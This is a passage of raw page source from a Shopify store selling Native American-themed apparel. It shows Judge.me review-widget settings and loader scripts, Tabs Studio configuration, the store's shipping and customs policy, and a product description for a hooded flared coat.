Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":3,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Native Heritage Store","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Native Heritage Store"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#f5d504}.jdgm-histogram .jdgm-star.jdgm-star{color:#f5d504}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f5d504}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Native Heritage Store'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tabs-studio/blocks/global_embed_block/19980fb9-f2ca-4ada-ad36-c0364c3318b8 -->
<style id="tabs-by-station-custom-styles">
  .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-tab.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs .station-tabs-tab{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 10px !important;}.station-tabs .station-tabs-tabcontent{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 10px !important;}
  
</style>

<script id="station-tabs-data-json" type="application/json">{
  "globalAbove": null,
  "globalBelow": null,
  "proTabsHTML": "\u003ch3 class=\"station-tabs-tabtitle\"\u003e\n      \u003cspan data-pro-tab-id=\"97528\" class=\"station-tabs-tab mod-pro-tab\" data-type=\"text\"\u003e\n        \u003cspan class=\"station-tabs-tabtext\"\u003eShipping Information\u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/h3\u003e\n    \u003cdiv data-pro-tab-id=\"97528\" class=\"station-tabs-tabpanel\" data-type=\"text\"\u003e\n      \u003cdiv class=\"station-tabs-tabcontent\"\u003e\u003ch2\u003e\u003cstrong\u003eWelcome To Native Store \u0026nbsp;\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cp\u003ePlease keep in mind that your package\u0026rsquo;s Estimated Arrival = Production time + Shipping time.\u003c\/p\u003e\n\u003cp\u003eShipping time is calculated from the day your order leaves our door to your delivery address.\u003cbr \/\u003eProduction and Shipping time varies depending on what types of items you purchase and the delivery location. Kindly note that this is the estimated time frame only:\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7342\/2758\/files\/20231216-093126_480x480.jpg?v=1702694535\" \/\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSHIPPING PRICE\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eUS \u0026amp; Canada orders: $6.99, Free Shipping for order more than $150\u003cbr \/\u003e\u003cbr \/\u003eInternational orders: $8.99. Free Shipping for order more than $150\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eFOR ORDERS WITH MORE THAN 2 DIFFERENT ITEMS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWe wanted to take a moment to inform you about the order fulfillment process that you may encounter.\u003cbr \/\u003eIf you've placed an order for multiple items, these products could arrive at different times.\u003c\/p\u003e\n\u003cp\u003eHere is some information regarding the shipment of these items:\u003cbr \/\u003eT-Shirts and Mugs from a Production Facility: This means these items arrive together in a single shipment, ensuring efficiency and convenience.\u003cbr \/\u003eSimilarly, your Decal and Handmade items will be dispatched together from the same production location.\u003c\/p\u003e\n\u003cp\u003eHowever, it's important to note that if you make a purchase of products from different categories (e.g., a T-shirt and a Decal), they will be shipped separately, resulting in two shipments. Each shipment will include the relevant tracking information to keep you informed about their progress.\u003cbr \/\u003eWe understand that receiving separate packages at different times may be unexpected, and we apologize for any inconvenience this might cause.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eRISK FREE SHIPPING\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIf for whatever reason your goods don't arrive within 60 days, you will be refunded in FULL for that item. This is our promise to you! If there's a missing order, please let us know via support@welcomenativespirt.com. We'll investigate (it usually took 3-5 business days) and send you another one after we got a conclusion.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eCUSTOMS AND TAXES\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eThe prices displayed on our site are tax-free in US Dollars, which means you may be liable to pay for duties and taxes once you receive your order.\u003cbr \/\u003e\u003cbr \/\u003eImport taxes, duties and related customs fees may be charged once your order arrives at its final destination, which are determined by your local customs office. Payment of these charges and taxes are your responsibility and will not be covered by us. We are not responsible for delays caused by the customs department in your country. For further details of charges, please contact your local customs office.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eWRONG ADDRESS DISCLAIMER\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIt is the responsibility of the buyer to make sure that she or he enters the address correctly. We cannot guarantee address changes due to strict shipping schedules. Please double-check the address you are entering, as we will NOT be held responsible for packages that are sent to the wrong address that the buyer has entered.\u003cbr \/\u003e\u003cbr \/\u003eIf the order arrives at your country and:\u003cbr \/\u003e\u003cbr \/\u003e- The customer refuses to accept the package\u003cbr \/\u003e\u003cbr \/\u003e- Number of attempts is made in the country of destination to deliver the package.\u003cbr \/\u003e\u003cbr \/\u003eWe reserve the right to abandon the package(s) and will not be responsible for any refund.\u003cbr \/\u003e\u003cbr \/\u003eIf you have any questions or comments, please do not hesitate to contact us through:\u003cbr \/\u003e\u003cbr \/\u003eEmail: support@Nativeheritagestore.com\u003cbr \/\u003e\u003cbr \/\u003eAddress: 1942 Broadway St. STE 314C United States\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n    \u003c\/div\u003e",
  "productTitle": "Native American Hooded Flared Coat NBD",
  "productDescription": "\u003cp\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eDESCRIPTION\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\n\u003cli\u003eFabric:100% polyester\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLoose fit\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFlared hem, two side pocket, black fleece inside hood, button closure\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFabric weight: 350g\/m²\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStitch Color: black or white, automatically matched based on patterns.\u003c\/li\u003e\n\u003cli\u003eCare Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry clean.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eThis product is made on demand, with no minimum order quantity.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eNotice: a variety of factors may cause slight differences between the actual product and the mock-up, including but not limited to colors and precision of elements position.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e**** THANK YOU FOR LOOKING ****\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eProcessing time: This product is expected to ship within 5-7 business days.\u003c\/p\u003e\n\u003cp\u003eStandard Shipping Times\u003c\/p\u003e\n\u003cp\u003e          United States, Canada, Europe: 1 to 2 weeks.\u003c\/p\u003e\n\u003cp\u003e          Other countries: 2 - 5 weeks \u003c\/p\u003e\n\u003cp\u003e(Note that our International fulfillment centers do not ship during weekends or holidays)\u003c\/p\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 3px; top: 234.535px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e",
  "icons": []
}</script>

<script>
  document.documentElement.classList.add('tabsst-loading');
  document.addEventListener('stationTabsLegacyAPILoaded', function(e) {
    e.detail.isLegacy = true;
    });

  document.addEventListener('stationTabsAPIReady', function(e) {
    var Tabs = e.detail;

    if (Tabs.appSettings) {
